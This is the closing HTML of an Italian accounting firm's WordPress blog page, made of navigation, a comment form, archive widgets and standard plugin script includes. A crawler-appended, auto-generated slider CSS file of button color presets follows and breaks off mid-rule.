							<div class="previous-nav"><a href="https://www.studiofbeassociati.it/2017/01/13/welfare-aziendale-soprattutto-inserirlo-azienda/" rel="prev"><i class="icon-angle-left"></i><span>WELFARE AZIENDALE: QUANDO E SOPRATTUTTO COME INSERIRLO IN AZIENDA</span></a></div>							<div class="next-nav"><a href="https://www.studiofbeassociati.it/2017/01/27/scioglimento-srl-senza-lausilio-del-notaio/" rel="next"><span>SCIOGLIMENTO DI UNA SRL SENZA L&#8217;AUSILIO DEL NOTAIO</span><i class="icon-angle-right"></i></a></div>							<div class="clear"></div>
						</nav><!-- .nav-single -->

						<!-- abou author section -->
													<div class="gdlr-post-author">
							<h3 class="post-author-title" >About Post Author</h3>
							<div class="post-author-avartar"><img alt='' src='https://secure.gravatar.com/avatar/ea8b01d685ac0b2819175f3aa3cdbd3c?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea8b01d685ac0b2819175f3aa3cdbd3c?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/></div>
							<div class="post-author-content">
							<h4 class="post-author"><a href="https://www.studiofbeassociati.it/author/zero11admin/" title="Articoli scritti da Zero11" rel="author">Zero11</a></h4>
														</div>
							<div class="clear"></div>
							</div>
												

						
<div id="comments" class="gdlr-comments-area">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/01/21/attivita-sportiva-dilettantistica/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.studiofbeassociati.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div><div class="comment-form-head"><input id="author" name="author" type="text" value="" data-default="Name*" size="30" aria-required='true' />
<input id="email" name="email" type="text" value="" data-default="Email*" size="30" aria-required='true' />
<input id="url" name="url" type="text" value="" data-default="Website" size="30" /><div class="clear"></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Inserisci una risposta in cifre:</label><div class="aiowps-captcha-equation"><strong>4 &#43; 1 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="j9nvjkdcd2" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1768756554" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2264' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- gdlr-comment-area -->		
						
										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="categories-3" class="widget widget_categories gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Notizie</h3><div class="clear"></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.studiofbeassociati.it/category/appronfondimenti/">Appronfondimenti</a> (16)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.studiofbeassociati.it/category/circolari/">Circolari</a> (55)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.studiofbeassociati.it/category/news/">News</a> (30)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.studiofbeassociati.it/category/notizie/">Notizie</a> (337)
</li>
			</ul>

			</div><div id="gdlr-recent-post-widget-2" class="widget widget_gdlr-recent-post-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Notizie recenti</h3><div class="clear"></div><div class="gdlr-recent-post-widget"><div class="recent-post-widget"><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://www.studiofbeassociati.it/2021/03/23/decreto-sostegni-contributo-a-fondo-perduto/" >Decreto Sostegni: contributo a fondo perduto</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.studiofbeassociati.it/2021/03/23/">23 Mar 2021</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://www.studiofbeassociati.it/2021/03/23/bonus-sprint-cciaa-torino/" >Bonus Sprint CCIAA Torino</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.studiofbeassociati.it/2021/03/23/">23 Mar 2021</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="recent-post-widget"><div class="recent-post-widget-content"><div class="recent-post-widget-title"><a href="https://www.studiofbeassociati.it/2021/03/01/rottamazione-ter-e-saldo-e-stralcio-proroga-in-vista/" >Rottamazione-ter e saldo e stralcio: proroga in vista</a></div><div class="recent-post-widget-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.studiofbeassociati.it/2021/03/01/">01 Mar 2021</a></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-2" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Contatti</h3><div class="clear"></div>			<div class="textwidget">Fornero Baridon e Associati <br>
Mail: <a href="mailto:mailto:info@studiofbeassociati.it">info@studiofbeassociati.it</a> <br>
P.I. 07568220011 <br>
------ <br>
Via Vecchia di Buriasco, 10/D Pinerolo <br>
------ <br>
Via Massena 94, 10128 Torino <br></div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					<div id="categories-2" class="widget widget_categories gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Categorie</h3><div class="clear"></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.studiofbeassociati.it/category/appronfondimenti/">Appronfondimenti</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.studiofbeassociati.it/category/circolari/">Circolari</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.studiofbeassociati.it/category/news/">News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.studiofbeassociati.it/category/notizie/">Notizie</a>
</li>
			</ul>

			</div>				</div>
										<div class="footer-column three columns" id="footer-widget-3" >
					<div id="archives-2" class="widget widget_archive gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Archivi</h3><div class="clear"></div>		<label class="screen-reader-text" for="archives-dropdown-2">Archivi</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://www.studiofbeassociati.it/2021/03/'> Marzo 2021 </option>
	<option value='https://www.studiofbeassociati.it/2021/02/'> Febbraio 2021 </option>
	<option value='https://www.studiofbeassociati.it/2021/01/'> Gennaio 2021 </option>
	<option value='https://www.studiofbeassociati.it/2017/11/'> Novembre 2017 </option>
	<option value='https://www.studiofbeassociati.it/2017/10/'> Ottobre 2017 </option>
	<option value='https://www.studiofbeassociati.it/2017/09/'> Settembre 2017 </option>
	<option value='https://www.studiofbeassociati.it/2017/07/'> Luglio 2017 </option>
	<option value='https://www.studiofbeassociati.it/2017/05/'> Maggio 2017 </option>
	<option value='https://www.studiofbeassociati.it/2017/04/'> Aprile 2017 </option>
	<option value='https://www.studiofbeassociati.it/2017/03/'> Marzo 2017 </option>
	<option value='https://www.studiofbeassociati.it/2017/02/'> Febbraio 2017 </option>
	<option value='https://www.studiofbeassociati.it/2017/01/'> Gennaio 2017 </option>
	<option value='https://www.studiofbeassociati.it/2016/12/'> Dicembre 2016 </option>
	<option value='https://www.studiofbeassociati.it/2016/11/'> Novembre 2016 </option>
	<option value='https://www.studiofbeassociati.it/2016/10/'> Ottobre 2016 </option>
	<option value='https://www.studiofbeassociati.it/2016/06/'> Giugno 2016 </option>
	<option value='https://www.studiofbeassociati.it/2016/05/'> Maggio 2016 </option>
	<option value='https://www.studiofbeassociati.it/2016/04/'> Aprile 2016 </option>
	<option value='https://www.studiofbeassociati.it/2016/03/'> Marzo 2016 </option>
	<option value='https://www.studiofbeassociati.it/2016/02/'> Febbraio 2016 </option>
	<option value='https://www.studiofbeassociati.it/2016/01/'> Gennaio 2016 </option>
	<option value='https://www.studiofbeassociati.it/2015/12/'> Dicembre 2015 </option>
	<option value='https://www.studiofbeassociati.it/2015/10/'> Ottobre 2015 </option>
	<option value='https://www.studiofbeassociati.it/2015/04/'> Aprile 2015 </option>
	<option value='https://www.studiofbeassociati.it/2015/03/'> Marzo 2015 </option>
	<option value='https://www.studiofbeassociati.it/2015/02/'> Febbraio 2015 </option>
	<option value='https://www.studiofbeassociati.it/2015/01/'> Gennaio 2015 </option>
	<option value='https://www.studiofbeassociati.it/2014/12/'> Dicembre 2014 </option>
	<option value='https://www.studiofbeassociati.it/2014/05/'> Maggio 2014 </option>
	<option value='https://www.studiofbeassociati.it/2014/04/'> Aprile 2014 </option>
	<option value='https://www.studiofbeassociati.it/2014/03/'> Marzo 2014 </option>
	<option value='https://www.studiofbeassociati.it/2013/06/'> Giugno 2013 </option>
	<option value='https://www.studiofbeassociati.it/2013/05/'> Maggio 2013 </option>
	<option value='https://www.studiofbeassociati.it/2013/04/'> Aprile 2013 </option>
	<option value='https://www.studiofbeassociati.it/2013/03/'> Marzo 2013 </option>
	<option value='https://www.studiofbeassociati.it/2013/02/'> Febbraio 2013 </option>
	<option value='https://www.studiofbeassociati.it/2013/01/'> Gennaio 2013 </option>
	<option value='https://www.studiofbeassociati.it/2012/04/'> Aprile 2012 </option>
	<option value='https://www.studiofbeassociati.it/2012/03/'> Marzo 2012 </option>
	<option value='https://www.studiofbeassociati.it/2012/02/'> Febbraio 2012 </option>
	<option value='https://www.studiofbeassociati.it/2012/01/'> Gennaio 2012 </option>
	<option value='https://www.studiofbeassociati.it/2011/12/'> Dicembre 2011 </option>
	<option value='https://www.studiofbeassociati.it/2011/11/'> Novembre 2011 </option>
	<option value='https://www.studiofbeassociati.it/2011/10/'> Ottobre 2011 </option>
	<option value='https://www.studiofbeassociati.it/2011/09/'> Settembre 2011 </option>
	<option value='https://www.studiofbeassociati.it/2011/08/'> Agosto 2011 </option>
	<option value='https://www.studiofbeassociati.it/2011/07/'> Luglio 2011 </option>
	<option value='https://www.studiofbeassociati.it/2011/06/'> Giugno 2011 </option>
	<option value='https://www.studiofbeassociati.it/2011/05/'> Maggio 2011 </option>
	<option value='https://www.studiofbeassociati.it/2011/04/'> Aprile 2011 </option>
	<option value='https://www.studiofbeassociati.it/2011/02/'> Febbraio 2011 </option>
	<option value='https://www.studiofbeassociati.it/2010/12/'> Dicembre 2010 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>				</div>
										<div class="footer-column three columns" id="footer-widget-4" >
					
		<div id="recent-posts-2" class="widget widget_recent_entries gdlr-item gdlr-widget">
		<h3 class="gdlr-widget-title">Articoli recenti</h3><div class="clear"></div>
		<ul>
											<li>
					<a href="https://www.studiofbeassociati.it/2021/03/23/decreto-sostegni-contributo-a-fondo-perduto/">Decreto Sostegni: contributo a fondo perduto</a>
									</li>
											<li>
					<a href="https://www.studiofbeassociati.it/2021/03/23/bonus-sprint-cciaa-torino/">Bonus Sprint CCIAA Torino</a>
									</li>
											<li>
					<a href="https://www.studiofbeassociati.it/2021/03/01/rottamazione-ter-e-saldo-e-stralcio-proroga-in-vista/">Rottamazione-ter e saldo e stralcio: proroga in vista</a>
									</li>
											<li>
					<a href="https://www.studiofbeassociati.it/2021/02/25/novita-sistema-tessera-sanitaria/">Novità Sistema Tessera Sanitaria</a>
									</li>
											<li>
					<a href="https://www.studiofbeassociati.it/2021/01/24/incentivi-autoveicoli-e-veicoli-commerciali-2021/">INCENTIVI AUTOVEICOLI E VEICOLI COMMERCIALI 2021</a>
									</li>
					</ul>

		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="#" style="margin-right: 8px">Home</a> | <a href="cookie" style="margin-left: 8px;margin-right: 8px">Cookie</a> | <a href="utilizzazione-del-sito-termini-e-condizioni" style="margin-left: 8px;margin-right: 8px">Termine e condizioni</a> | <a href="informativa-privacy" style="margin-left: 8px;margin-right: 8px">Privacy Policy</a> 				</div>
				<div class="copyright-right">
					Powered By <a href="http://www.zero11.it">Zero11</a> - Copyright 2015 All Right Reserved				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="text/javascript"></script>        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
        <script type='text/javascript' src='https://www.studiofbeassociati.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.studiofbeassociati.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/superfish/js/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/dl-menu/modernizr.custom.js?ver=1.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/dl-menu/jquery.dlmenu.js?ver=1.0' id='dlmenu-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/jquery.easing.js?ver=1.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/jquery.transit.min.js?ver=1.0' id='jquery.transit-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0' id='jquery-fancybox-media-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0' id='jquery-fancybox-thumbs-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/themes/finanza/plugins/flexslider/jquery.flexslider.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/themes/finanza/javascript/gdlr-script.js?ver=1.0' id='gdlr-script-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-includes/js/comment-reply.min.js?ver=b285a5e039ab46fc10ce6eccb5c11802' id='comment-reply-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=b285a5e039ab46fc10ce6eccb5c11802' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"Not working...","select_category":"Select Category","place_icon_url":"https:\/\/www.studiofbeassociati.it\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=2.3.4' id='wpgmp-google-map-main-js'></script>
<script type='text/javascript' src='https://www.studiofbeassociati.it/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Dimostra di non essere un robot.","response_err":"wpcf7-recaptcha: impossibile verificare la risposta reCaptcha."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=it_IT&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.studiofbeassociati.it/wp-content/uploads/masterslider/custom.css?ver=9.1
body_size: 2099
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.msp-preset-btn-84{ background-color: #b97ebb;color: #fff; } .msp-preset-btn-84:hover{ background-color:#ca89cc;color: #fff; } .msp-preset-btn-84:active{ top:1px } .msp-preset-btn-85{ background-color: #b97ebb;color: #fff; } .msp-preset-btn-85:hover{ background-color:#ca89cc;color: #fff; } .msp-preset-btn-85:active{ top:1px } .msp-preset-btn-86{ color: #b97ebb;border:solid 1px #b97ebb; } .msp-preset-btn-86:hover{ border-color:#ca89cc;color:#ca89cc } .msp-preset-btn-86:active{ top:1px } .msp-preset-btn-87{ background-color: #b97ebb;color: #fff; } .msp-preset-btn-87:hover{ background-color:#ca89cc;color: #fff; } .msp-preset-btn-87:active{ top:1px } .msp-preset-btn-88{ background-color: #b97ebb;color: #fff;box-shadow:0 5px #9a699c; } .msp-preset-btn-88:hover{ background-color:#ca89cc;box-shadow:0 4px #9a699c;top:1px;color: #fff; } .msp-preset-btn-88:active{ box-shadow:0 2px #9a699c;top:3px; } .msp-preset-btn-89{ background-color: #5472D2;color: #fff; } .msp-preset-btn-89:hover{ background-color:#5d7fe9;color: #fff; } .msp-preset-btn-89:active{ top:1px } .msp-preset-btn-90{ background-color: #5472D2;color: #fff; } .msp-preset-btn-90:hover{ background-color:#5d7fe9;color: #fff; } .msp-preset-btn-90:active{ top:1px } .msp-preset-btn-91{ color: #5472D2;border:solid 1px #5472D2; } .msp-preset-btn-91:hover{ border-color:#5d7fe9;color:#5d7fe9 } .msp-preset-btn-91:active{ top:1px } .msp-preset-btn-92{ background-color: #5472D2;color: #fff; } .msp-preset-btn-92:hover{ background-color:#5d7fe9;color: #fff; } .msp-preset-btn-92:active{ top:1px } .msp-preset-btn-93{ background-color: #5472D2;color: #fff;box-shadow:0 5px #4c68be; } .msp-preset-btn-93:hover{ background-color:#5d7fe9;box-shadow:0 4px #4c68be;top:1px;color: #fff; } .msp-preset-btn-93:active{ box-shadow:0 2px #4c68be;top:3px; } .msp-preset-btn-94{ background-color: #00c1cf;color: #fff; } .msp-preset-btn-94:hover{ background-color:#01D4E4;color: #fff; } .msp-preset-btn-94:active{ top:1px } .msp-preset-btn-95{ background-color: #00c1cf;color: #fff; } .msp-preset-btn-95:hover{ background-color:#01D4E4;color: #fff; } .msp-preset-btn-95:active{ top:1px } .msp-preset-btn-96{ color: #00c1cf;border:solid 1px #00c1cf; } .msp-preset-btn-96:hover{ border-color:#01D4E4;color:#01D4E4 } .msp-preset-btn-96:active{ top:1px } .msp-preset-btn-97{ background-color: #00c1cf;color: #fff; } .msp-preset-btn-97:hover{ background-color:#01D4E4;color: #fff; } .msp-preset-btn-97:active{ top:1px } .msp-preset-btn-98{ background-color: #00c1cf;color: #fff;box-shadow:0 5px #00afbc; } .msp-preset-btn-98:hover{ background-color:#01D4E4;box-shadow:0 4px #00afbc;top:1px;color: #fff; } .msp-preset-btn-98:active{ box-shadow:0 2px #00afbc;top:3px; } .msp-preset-btn-99{ background-color: #4cadc9;color: #fff; } .msp-preset-btn-99:hover{ background-color:#63b2c9;color: #fff; } .msp-preset-btn-99:active{ top:1px } .msp-preset-btn-100{ background-color: #4cadc9;color: #fff; } .msp-preset-btn-100:hover{ background-color:#63b2c9;color: #fff; } .msp-preset-btn-100:active{ top:1px } .msp-preset-btn-101{ color: #4cadc9;border:solid 1px #4cadc9; } .msp-preset-btn-101:hover{ border-color:#63b2c9;color:#63b2c9 } .msp-preset-btn-101:active{ top:1px } .msp-preset-btn-102{ background-color: #4cadc9;color: #fff; } .msp-preset-btn-102:hover{ background-color:#63b2c9;color: #fff; } .msp-preset-btn-102:active{ top:1px } .msp-preset-btn-103{ background-color: #4cadc9;color: #fff;box-shadow:0 5px #1aa2c9; } .msp-preset-btn-103:hover{ background-color:#63b2c9;box-shadow:0 4px #1aa2c9;top:1px;color: #fff; } .msp-preset-btn-103:active{ box-shadow:0 2px #1aa2c9;top:3px; } .msp-preset-btn-104{ background-color: #cec2ab;color: #fff; } .msp-preset-btn-104:hover{ background-color:#cebd9d;color: #fff; } .msp-preset-btn-104:active{ top:1px } .msp-preset-btn-105{ background-color: #cec2ab;color: #fff; } .msp-preset-btn-105:hover{ background-color:#cebd9d;color: #fff; } .msp-preset-btn-105:active{ top:1px } .msp-preset-btn-106{ color: #cec2ab;border:solid 1px #cec2ab; } .msp-preset-btn-106:hover{ border-color:#cebd9d;color:#cebd9d } .msp-preset-btn-106:active{ top:1px } .msp-preset-btn-107{ background-color: #cec2ab;color: #fff; } .msp-preset-btn-107:hover{ background-color:#cebd9d;color: #fff; } .msp-preset-btn-107:active{ top:1px } .msp-preset-btn-108{ background-color: #cec2ab;color: #fff;box-shadow:0 5px #C2B7A2; } .msp-preset-btn-108:hover{ background-color:#cebd9d;box-shadow:0 4px #C2B7A2;top:1px;color: #fff; } .msp-preset-btn-108:active{ box-shadow:0 2px #C2B7A2;top:3px; } .msp-preset-btn-109{ background-color: #50485b;color: #fff; } .msp-preset-btn-109:hover{ background-color:#6a6176;color: #fff; } .msp-preset-btn-109:active{ top:1px } .msp-preset-btn-110{ background-color: #50485b;color: #fff; } .msp-preset-btn-110:hover{ background-color:#6a6176;color: #fff; } .msp-preset-btn-110:active{ top:1px } .msp-preset-btn-111{ color: #50485b;border:solid 1px #50485b; } .msp-preset-btn-111:hover{ border-color:#6a6176;color:#6a6176 } .msp-preset-btn-111:active{ top:1px } .msp-preset-btn-112{ background-color: #50485b;color: #fff; } .msp-preset-btn-112:hover{ background-color:#6a6176;color: #fff; } .msp-preset-btn-112:active{ top:1px } .msp-preset-btn-113{ background-color: #50485b;color: #fff;box-shadow:0 5px #412d5b; } .msp-preset-btn-113:hover{ background-color:#6a6176;box-shadow:0 4px #412d5b;top:1px;color: #fff; } .msp-preset-btn-113:active{ box-shadow:0 2px #412d5b;top:3px; } .msp-preset-btn-114{ background-color: #8d6dc4;color: #fff; } .msp-preset-btn-114:hover{ background-color:#977cc4;color: #fff; } .msp-preset-btn-114:active{ top:1px } .msp-preset-btn-115{ background-color: #8d6dc4;color: #fff; } .msp-preset-btn-115:hover{ background-color:#977cc4;color: #fff; } .msp-preset-btn-115:active{ top:1px } .msp-preset-btn-116{ color: #8d6dc4;border:solid 1px #8d6dc4; } .msp-preset-btn-116:hover{ border-color:#977cc4;color:#977cc4 } .msp-preset-btn-116:active{ top:1px } .msp-preset-btn-117{ background-color: #8d6dc4;color: #fff; } .msp-preset-btn-117:hover{ background-color:#977cc4;color: #fff; } .msp-preset-btn-117:active{ top:1px } .msp-preset-btn-118{ background-color: #8d6dc4;color: #fff;box-shadow:0 5px #7c51c4; } .msp-preset-btn-118:hover{ background-color:#977cc4;box-shadow:0 4px #7c51c4;top:1px;color: #fff; } .msp-preset-btn-118:active{ box-shadow:0 2px #7c51c4;top:3px; } .msp-preset-btn-119{ background-color: #75d69c;color: #fff; } .msp-preset-btn-119:hover{ background-color:#7de5a7;color: #fff; } .msp-preset-btn-119:active{ top:1px } .msp-preset-btn-120{ background-color: #75d69c;color: #fff; } .msp-preset-btn-120:hover{ background-color:#7de5a7;color: #fff; } .msp-preset-btn-120:active{ top:1px } .msp-preset-btn-121{ color: #75d69c;border:solid 1px #75d69c; } .msp-preset-btn-121:hover{ border-color:#7de5a7;color:#7de5a7 } .msp-preset-btn-121:active{ top:1px } .msp-preset-btn-122{ background-color: #75d69c;color: #fff; } .msp-preset-btn-122:hover{ background-color:#7de5a7;color: #fff; } .msp-preset-btn-122:active{ top:1px } .msp-preset-btn-123{ background-color: #75d69c;color: #fff;box-shadow:0 5px #41d67d; } .msp-preset-btn-123:hover{ background-color:#7de5a7;box-shadow:0 4px #41d67d;top:1px;color: #fff; } .msp-preset-btn-123:active{ box-shadow:0 2px #41d67d;top:3px; } .msp-preset-btn-124{ background-color: #222;color: #fff; } .msp-preset-btn-124:hover{ background-color:#333;color: #fff; } .msp-preset-btn-124:active{ top:1px } .msp-preset-btn-125{ background-color: #222;color: #fff; } .msp-preset-btn-125:hover{ background-color:#333;color: #fff; } .msp-preset-btn-125:active{ top:1px } .msp-preset-btn-126{ color: #222;border:solid 1px #222; } .msp-preset-btn-126:hover{ border-color:#333;color:#333 } .msp-preset-btn-126:active{ top:1px } .msp-preset-btn-127{ background-color: #222;color: #fff; } .msp-preset-btn-127:hover{ background-color:#333;color: #fff; } .msp-preset-btn-127:active{ top:1px } .msp-preset-btn-128{ background-color: #222;color: #fff;box-shadow:0 5px #000; } .msp-preset-btn-128:hover{ background-color:#333;box-shadow:0 4px #000;top:1px;color: #fff; } .msp-preset-btn-128:active{ box-shadow:0 2px #000;top:3px; } .msp-preset-btn-129{ background-color: #dedede;color: #666; } .msp-preset-btn-129:hover{ background-color:#d1d1d1;color: #666; } .msp-preset-btn-129:active{ top:1px } .msp-preset-btn-130{ background-color: #dedede;color: #666; } .msp-preset-btn-130:hover{ background-color:#d1d1d1;color: #666; } .msp-preset-btn-130:active{ top:1px } .msp-preset-btn-131{ color: #dedede;border:solid 1px #dedede; } .msp-preset-btn-131:hover{ border-color:#d1d1d1;color:#d1d1d1 } .msp-preset-btn-131:active{ top:1px } .msp-preset-btn-132{ background-color: #dedede;color: #666; } .msp-preset-btn-132:hover{ background-color:#d1d1d1;color: #666; } .msp-preset-btn-132:active{ top:1px } .msp-preset-btn-133{ background-color: #dedede;color: #666;box-shadow:0 5px #CACACA; } .msp-preset-btn-133:hover{ background-color:#d1d1d1;color: #666;box-shadow:0 4px #CACACA;top:1px } .msp-preset-btn-133:active{ box-shadow:0 2px #CACACA;top:3px; } .msp-preset-btn-134{ background-color: #f7be68;color: #fff; } .msp-preset-btn-134:hover{ background-color:#e9b362;color: #fff; } .msp-preset-btn-134:active{ top:1px } .msp-preset-btn-135{ background-color: #f7be68;color: #fff; } .msp-preset-btn-135:hover{ background-color:#e9b362;color: #fff; } .msp-preset-btn-135:active{ top:1px } .msp-preset-btn-136{ color: #f7be68;border:solid 1px #f7be68; } .msp-preset-btn-136:hover{ border-color:#e9b362;color:#e9b362 } .msp-preset-btn-136:active{ top:1px } .msp-preset-btn-137{ background-color: #f7be68;color: #fff; } .msp-preset-btn-137:hover{ background-color:#e9b362;color: #fff; } .msp-preset-btn-137:active{ top:1px } .msp-preset-btn-138{ background-color: #f7be68;color: #fff;box-shadow:0 5px #E7AF59; } .msp-preset-btn-138:hover{ background-color:#e9b362;box-shadow:0 4px #E7AF59;top:1px;color: #fff; } .msp-preset-btn-138:active{ box-shadow:0 2px #E7AF59;top:3px; } .msp-preset-btn-139{ background-color: #5aa1e3;color: #fff; } .msp-preset-btn-139:hover{ background-color:#5faaef;color: #fff; } .msp-preset-btn-139:active{ top:1px } .msp-preset-btn-140{ background-color: #5aa1e3;color: #fff; } .msp-preset-btn-140:hover{ background-color:#5faaef;color: #fff; } .msp-preset-btn-140:active{ top:1px } .msp-preset-btn-141{ color: #5aa1e3;border:solid 1px #5aa1e3; } .msp-preset-btn-141:hover{ border-color:#5faaef;color:#5faaef } .msp-preset-btn-141:active{ top:1px } .msp-preset-btn-142{ background-color: #5aa1e3;color: #fff; } .msp-preset-btn-142:hover{ background-color:#5faaef;color: #fff; } .msp-preset-btn-142:active{ top:1px } .msp-preset-btn-143{ background-color: #5aa1e3;color: #fff;box-shadow:0 5px #4c87bf; } .msp-preset-btn-143:hover{ background-color:#5faaef;box-shadow:0 4px #4c87bf;top:1px;color: #fff; } .msp-preset-btn-143:active{ box-shadow:0 2px #4c87bf;top:3px; } .msp-preset-btn-144{ background-color: 